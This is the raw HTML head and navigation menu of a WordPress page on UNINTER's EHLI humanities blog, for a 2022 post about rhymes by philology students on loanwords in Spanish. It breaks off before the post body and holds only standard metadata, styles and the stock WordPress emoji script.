

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.uninter.edu.mx/ehli/index.php/2022/03/16/rimas-escritas-por-los-estudiantes-de-filologia-letras-ehli/
body_size: 50546
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Rimas escritas por los estudiantes de Filología- #Letras, #EHLI - EHLI</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogs.uninter.edu.mx/ehli/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://blogs.uninter.edu.mx/ehli/wp-content/themes/expound/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://blogs.uninter.edu.mx/ehli/index.php/2022/03/16/rimas-escritas-por-los-estudiantes-de-filologia-letras-ehli/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rimas escritas por los estudiantes de Filología- #Letras, #EHLI - EHLI" />
	<meta property="og:description" content="Recordemos que todas las lenguas son influenciadas por otras, principalmente por las de prestigio. Los préstamos lingüísticos son aquellas palabras que no existen en la lengua. &nbsp;La lengua española no es la excepción y está permeada por muchas de estas palabras.&nbsp; En esta ocasión presentaremos las rimas de los estudiantes del curso de filología, impartido&hellip;" />
	<meta property="og:url" content="https://blogs.uninter.edu.mx/ehli/index.php/2022/03/16/rimas-escritas-por-los-estudiantes-de-filologia-letras-ehli/" />
	<meta property="og:site_name" content="EHLI" />
	<meta property="article:published_time" content="2022-03-16T22:26:37+00:00" />
	<meta property="article:modified_time" content="2022-03-16T22:37:32+00:00" />
	<meta property="og:image" content="https://blogs.uninter.edu.mx/ehli/wp-content/uploads/2022/03/extranjerismos2.png" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="162" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Liubov Lánkina" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Liubov Lánkina" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blogs.uninter.edu.mx/ehli/index.php/2022/03/16/rimas-escritas-por-los-estudiantes-de-filologia-letras-ehli/","url":"https://blogs.uninter.edu.mx/ehli/index.php/2022/03/16/rimas-escritas-por-los-estudiantes-de-filologia-letras-ehli/","name":"Rimas escritas por los estudiantes de Filología- #Letras, #EHLI - EHLI","isPartOf":{"@id":"https://blogs.uninter.edu.mx/ehli/#website"},"primaryImageOfPage":{"@id":"https://blogs.uninter.edu.mx/ehli/index.php/2022/03/16/rimas-escritas-por-los-estudiantes-de-filologia-letras-ehli/#primaryimage"},"image":{"@id":"https://blogs.uninter.edu.mx/ehli/index.php/2022/03/16/rimas-escritas-por-los-estudiantes-de-filologia-letras-ehli/#primaryimage"},"thumbnailUrl":"https://blogs.uninter.edu.mx/ehli/wp-content/uploads/2022/03/extranjerismos2.png","datePublished":"2022-03-16T22:26:37+00:00","dateModified":"2022-03-16T22:37:32+00:00","author":{"@id":"https://blogs.uninter.edu.mx/ehli/#/schema/person/4ff7a88907f3f54b516c108ed185f690"},"breadcrumb":{"@id":"https://blogs.uninter.edu.mx/ehli/index.php/2022/03/16/rimas-escritas-por-los-estudiantes-de-filologia-letras-ehli/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://blogs.uninter.edu.mx/ehli/index.php/2022/03/16/rimas-escritas-por-los-estudiantes-de-filologia-letras-ehli/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://blogs.uninter.edu.mx/ehli/index.php/2022/03/16/rimas-escritas-por-los-estudiantes-de-filologia-letras-ehli/#primaryimage","url":"https://blogs.uninter.edu.mx/ehli/wp-content/uploads/2022/03/extranjerismos2.png","contentUrl":"https://blogs.uninter.edu.mx/ehli/wp-content/uploads/2022/03/extranjerismos2.png","width":300,"height":162},{"@type":"BreadcrumbList","@id":"https://blogs.uninter.edu.mx/ehli/index.php/2022/03/16/rimas-escritas-por-los-estudiantes-de-filologia-letras-ehli/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://blogs.uninter.edu.mx/ehli/"},{"@type":"ListItem","position":2,"name":"Rimas escritas por los estudiantes de Filología- #Letras, #EHLI"}]},{"@type":"WebSite","@id":"https://blogs.uninter.edu.mx/ehli/#website","url":"https://blogs.uninter.edu.mx/ehli/","name":"EHLI","description":"UNINTER","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogs.uninter.edu.mx/ehli/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://blogs.uninter.edu.mx/ehli/#/schema/person/4ff7a88907f3f54b516c108ed185f690","name":"Liubov Lánkina","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://blogs.uninter.edu.mx/ehli/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6be236a63edd186d171d7b2d316574349b4c140000a1d3af21c61da639d88d95?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6be236a63edd186d171d7b2d316574349b4c140000a1d3af21c61da639d88d95?s=96&d=mm&r=g","caption":"Liubov Lánkina"},"url":"https://blogs.uninter.edu.mx/ehli/index.php/author/liubalankina/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="EHLI &raquo; Feed" href="https://blogs.uninter.edu.mx/ehli/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="EHLI &raquo; RSS de los comentarios" href="https://blogs.uninter.edu.mx/ehli/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EHLI &raquo; Rimas escritas por los estudiantes de Filología- #Letras, #EHLI RSS de los comentarios" href="https://blogs.uninter.edu.mx/ehli/index.php/2022/03/16/rimas-escritas-por-los-estudiantes-de-filologia-letras-ehli/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogs.uninter.edu.mx\/ehli\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blogs.uninter.edu.mx/ehli/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://blogs.uninter.edu.mx/ehli/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://blogs.uninter.edu.mx/ehli/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='expound-style-css' href='https://blogs.uninter.edu.mx/ehli/wp-content/themes/expound/style.css?ver=20140129' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://blogs.uninter.edu.mx/ehli/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogs.uninter.edu.mx/ehli/index.php/wp-json/wp/v2/posts/6303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.uninter.edu.mx/ehli/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://blogs.uninter.edu.mx/ehli/?p=6303' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogs.uninter.edu.mx/ehli/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.uninter.edu.mx%2Fehli%2Findex.php%2F2022%2F03%2F16%2Frimas-escritas-por-los-estudiantes-de-filologia-letras-ehli%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogs.uninter.edu.mx/ehli/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.uninter.edu.mx%2Fehli%2Findex.php%2F2022%2F03%2F16%2Frimas-escritas-por-los-estudiantes-de-filologia-letras-ehli%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.162.1" />	<style>img#wpstats{display:none}</style>
			<style type="text/css">
			.site-title,
        .site-description {
            position: absolute !important;
            clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
            clip: rect(1px, 1px, 1px, 1px);
        }

        
	
			.site-header .site-branding {
			background-color: transparent;
			background-image: url('https://blogs.uninter.edu.mx/ehli/wp-content/uploads/2019/11/Logo-EHLI-para-blog.jpg');
			background-position: 50% 0;
			background-repeat: no-repeat;
			height: 154px;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://blogs.uninter.edu.mx/ehli/wp-content/uploads/2019/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blogs.uninter.edu.mx/ehli/wp-content/uploads/2019/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blogs.uninter.edu.mx/ehli/wp-content/uploads/2019/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blogs.uninter.edu.mx/ehli/wp-content/uploads/2019/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			 @media only screen and (max-width: 600px) {
	.site-header .site-branding{
		    background-color: transparent;
    background-image: url("https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQQBra_Au-9XFGIkEtrablvw98tSB3aK3MAcaeDLyRrvt2wUs0i1PBooQIs5msr-LrkAM0&usqp=CAU"); 
    background-position: 50% 0;
    background-repeat: no-repeat;
    height: 55px;
    background-size: 100%;
	}
} 
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-6303 single-format-standard custom-background wp-theme-expound group-blog">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<div class="site-title-group">
				<h1 class="site-title"><a href="https://blogs.uninter.edu.mx/ehli/" title="EHLI" rel="home">EHLI</a></h1>
				<h2 class="site-description">UNINTER</h2>
			</div>
		</div>

		<nav id="site-navigation" class="navigation-main" role="navigation">
			<h1 class="menu-toggle">Menu</h1>
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div class="menu-ehli-container"><ul id="menu-ehli" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-26"><a href="https://blogs.uninter.edu.mx/ehli/">Inicio</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://uninter.edu.mx">Portal UNINTER</a></li>
	<li id="menu-item-4833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a href="https://blogs.uninter.edu.mx/ehli/index.php/organigrama/">Organigrama</a></li>
	<li id="menu-item-4853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4853"><a href="https://blogs.uninter.edu.mx/ehli/index.php/nuestros-directores/">Nuestros Directores</a></li>
	<li id="menu-item-4815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-4815"><a href="https://blogs.uninter.edu.mx/ehli/">Nuestros Profesores</a>
	<ul class="sub-menu">
		<li id="menu-item-4826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4826"><a href="https://blogs.uninter.edu.mx/ehli/index.php/arquitectura-e-ingenieria-civil/">Arquitectura e Ingeniería Civil</a></li>
		<li id="menu-item-4827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4827"><a href="https://blogs.uninter.edu.mx/ehli/index.php/comunicacion/">Comunicación</a></li>
		<li id="menu-item-4828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4828"><a href="https://blogs.uninter.edu.mx/ehli/index.php/lenguas/">Lenguas Extranjeras</a></li>
		<li id="menu-item-4850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://blogs.uninter.edu.mx/ehli/index.php/lenguas-extranjeras-y-letras/">Letras</a></li>
		<li id="menu-item-4829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4829"><a href="https://blogs.uninter.edu.mx/ehli/index.php/psicologia/">Psicología</a></li>
		<li id="menu-item-4830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4830"><a href="https://blogs.uninter.edu.mx/ehli/index.php/relaciones-internacionales/">Relaciones Internacionales</a></li>
	</ul>
</li>
	<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25"><a href="#">Memoriabilia</a>
	<ul class="sub-menu">
		<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="https://dheiuninter2011afeb2016.wordpress.com/">2011 a Febrero de 2016</a></li>
		<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://dheiuninter.wordpress.com/">2016 a Junio de 2019</a></li>
	</ul>
</li>
</ul>
</li>
